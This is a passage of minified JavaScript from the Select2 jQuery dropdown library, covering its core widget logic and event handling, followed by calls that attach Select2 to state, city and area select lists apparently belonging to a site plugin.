t(r,e);i.__super__.constructor.call(this);var s=e.attr("tabindex")||0;n.StoreData(e[0],"old-tabindex",s);e.attr("tabindex","-1");var o=this.options.get("dataAdapter");this.dataAdapter=new o(e,this.options);var a=this.render();this._placeContainer(a);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options);this.$selection=this.selection.render();this.selection.position(this.$selection,a);var c=this.options.get("dropdownAdapter");this.dropdown=new c(e,this.options);this.$dropdown=this.dropdown.render();this.dropdown.position(this.$dropdown,a);var u=this.options.get("resultsAdapter");this.results=new u(e,this.options,this.dataAdapter);this.$results=this.results.render();this.results.position(this.$results,this.$dropdown);var d=this;this._bindAdapters();this._registerDomEvents();this._registerDataEvents();this._registerSelectionEvents();this._registerDropdownEvents();this._registerResultsEvents();this._registerEvents();this.dataAdapter.current(function(e){d.trigger("selection:update",{data:e})});e.addClass("select2-hidden-accessible");e.attr("aria-hidden","true");this._syncAttributes();n.StoreData(e[0],"select2",this);e.data("select2",this)};n.Extend(i,n.Observable);i.prototype._generateId=function(e){var t="";if(e.attr("id")!=null){t=e.attr("id")}else if(e.attr("name")!=null){t=e.attr("name")+"-"+n.generateChars(2)}else{t=n.generateChars(4)}t=t.replace(/(:|\.|\[|\]|,)/g,"");t="select2-"+t;return t};i.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));if(t!=null){e.css("width",t)}};i.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(t=="resolve"){var r=this._resolveWidth(e,"style");if(r!=null){return r}return this._resolveWidth(e,"element")}if(t=="element"){var i=e.outerWidth(false);if(i<=0){return"auto"}return i+"px"}if(t=="style"){var s=e.attr("style");if(typeof s!=="string"){return null}var o=s.split(";");for(var a=0,l=o.length;a<l;a=a+1){var c=o[a].replace(/\s/g,"");var u=c.match(n);if(u!==null&&u.length>=1){return u[1]}}return null}return t};i.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container);this.selection.bind(this,this.$container);this.dropdown.bind(this,this.$container);this.results.bind(this,this.$container)};i.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})});this.$element.on("focus.select2",function(e){t.trigger("focus",e)});this._syncA=n.bind(this._syncAttributes,this);this._syncS=n.bind(this._syncSubtree,this);if(this.$element[0].attachEvent){this.$element[0].attachEvent("onpropertychange",this._syncA)}var r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(r!=null){this._observer=new r(function(n){e.each(n,t._syncA);e.each(n,t._syncS)});this._observer.observe(this.$element[0],{attributes:true,childList:true,subtree:false})}else if(this.$element[0].addEventListener){this.$element[0].addEventListener("DOMAttrModified",t._syncA,false);this.$element[0].addEventListener("DOMNodeInserted",t._syncS,false);this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,false)}};i.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})};i.prototype._registerSelectionEvents=function(){var t=this;var n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()});this.selection.on("focus",function(e){t.focus(e)});this.selection.on("*",function(r,i){if(e.inArray(r,n)!==-1){return}t.trigger(r,i)})};i.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})};i.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})};i.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")});this.on("close",function(){e.$container.removeClass("select2-container--open")});this.on("enable",function(){e.$container.removeClass("select2-container--disabled")});this.on("disable",function(){e.$container.addClass("select2-container--disabled")});this.on("blur",function(){e.$container.removeClass("select2-container--focus")});this.on("query",function(t){if(!e.isOpen()){e.trigger("open",{})}this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})});this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})});this.on("keypress",function(t){var n=t.which;if(e.isOpen()){if(n===r.ESC||n===r.TAB||n===r.UP&&t.altKey){e.close();t.preventDefault()}else if(n===r.ENTER){e.trigger("results:select",{});t.preventDefault()}else if(n===r.SPACE&&t.ctrlKey){e.trigger("results:toggle",{});t.preventDefault()}else if(n===r.UP){e.trigger("results:previous",{});t.preventDefault()}else if(n===r.DOWN){e.trigger("results:next",{});t.preventDefault()}}else{if(n===r.ENTER||n===r.SPACE||n===r.DOWN&&t.altKey){e.open();t.preventDefault()}}})};i.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled"));if(this.options.get("disabled")){if(this.isOpen()){this.close()}this.trigger("disable",{})}else{this.trigger("enable",{})}};i.prototype._syncSubtree=function(e,t){var n=false;var r=this;if(e&&e.target&&e.target.nodeName!=="OPTION"&&e.target.nodeName!=="OPTGROUP"){return}if(!t){n=true}else if(t.addedNodes&&t.addedNodes.length>0){for(var i=0;i<t.addedNodes.length;i++){var s=t.addedNodes[i];if(s.selected){n=true}}}else if(t.removedNodes&&t.removedNodes.length>0){n=true}if(n){this.dataAdapter.current(function(e){r.trigger("selection:update",{data:e})})}};i.prototype.trigger=function(e,t){var n=i.__super__.trigger;var r={"open":"opening","close":"closing","select":"selecting","unselect":"unselecting","clear":"clearing"};if(t===undefined){t={}}if(e in r){var s=r[e];var o={prevented:false,name:e,args:t};n.call(this,s,o);if(o.prevented){t.prevented=true;return}}n.call(this,e,t)};i.prototype.toggleDropdown=function(){if(this.options.get("disabled")){return}if(this.isOpen()){this.close()}else{this.open()}};i.prototype.open=function(){if(this.isOpen()){return}this.trigger("query",{})};i.prototype.close=function(){if(!this.isOpen()){return}this.trigger("close",{})};i.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")};i.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")};i.prototype.focus=function(e){if(this.hasFocus()){return}this.$container.addClass("select2-container--focus");this.trigger("focus",{})};i.prototype.enable=function(e){if(this.options.get("debug")&&window.console&&console.warn){console.warn('Select2: The `select2("enable")` method has been deprecated and will'+' be removed in later Select2 versions. Use $element.prop("disabled")'+" instead.")}if(e==null||e.length===0){e=[true]}var t=!e[0];this.$element.prop("disabled",t)};i.prototype.data=function(){if(this.options.get("debug")&&arguments.length>0&&window.console&&console.warn){console.warn('Select2: Data can no longer be set using `select2("data")`. You '+"should consider setting the value instead using `$element.val()`.")}var e=[];this.dataAdapter.current(function(t){e=t});return e};i.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn){console.warn('Select2: The `select2("val")` method has been deprecated and will be'+" removed in later Select2 versions. Use $element.val() instead.")}if(t==null||t.length===0){return this.$element.val()}var n=t[0];if(e.isArray(n)){n=e.map(n,function(e){return e.toString()})}this.$element.val(n).trigger("change")};i.prototype.destroy=function(){this.$container.remove();if(this.$element[0].detachEvent){this.$element[0].detachEvent("onpropertychange",this._syncA)}if(this._observer!=null){this._observer.disconnect();this._observer=null}else if(this.$element[0].removeEventListener){this.$element[0].removeEventListener("DOMAttrModified",this._syncA,false);this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,false);this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,false)}this._syncA=null;this._syncS=null;this.$element.off(".select2");this.$element.attr("tabindex",n.GetData(this.$element[0],"old-tabindex"));this.$element.removeClass("select2-hidden-accessible");this.$element.attr("aria-hidden","false");n.RemoveData(this.$element[0]);this.$element.removeData("select2");this.dataAdapter.destroy();this.selection.destroy();this.dropdown.destroy();this.results.destroy();this.dataAdapter=null;this.selection=null;this.dropdown=null;this.results=null};i.prototype.render=function(){var t=e('<span class="select2 select2-container">'+'<span class="selection"></span>'+'<span class="dropdown-wrapper" aria-hidden="true"></span>'+"</span>");t.attr("dir",this.options.get("dir"));this.$container=t;this.$container.addClass("select2-container--"+this.options.get("theme"));n.StoreData(t[0],"element",this.$element);return t};return i});t.define("jquery-mousewheel",["jquery"],function(e){return e});t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(e,t,n,r,i){if(e.fn.select2==null){var s=["open","close","destroy"];e.fn.select2=function(t){t=t||{};if(typeof t==="object"){this.each(function(){var r=e.extend(true,{},t);var i=new n(e(this),r)});return this}else if(typeof t==="string"){var r;var o=Array.prototype.slice.call(arguments,1);this.each(function(){var e=i.GetData(this,"select2");if(e==null&&window.console&&console.error){console.error("The select2('"+t+"') method was called on an "+"element that is not using Select2.")}r=e[t].apply(e,o)});if(e.inArray(t,s)>-1){return this}return r}else{throw new Error("Invalid arguments for Select2: "+t)}}}if(e.fn.select2.defaults==null){e.fn.select2.defaults=r}return n});return{define:t.define,require:t.require}}();var n=t.require("jquery.select2");e.fn.select2.amd=t;return n});jQuery("#phoen_state_list").select2();jQuery(".phoen_maie_kked #phoen_state_list").select2();jQuery(".phoen_city #phoen_city_list").select2();jQuery(".phoen_area #phoen_area_list").select2();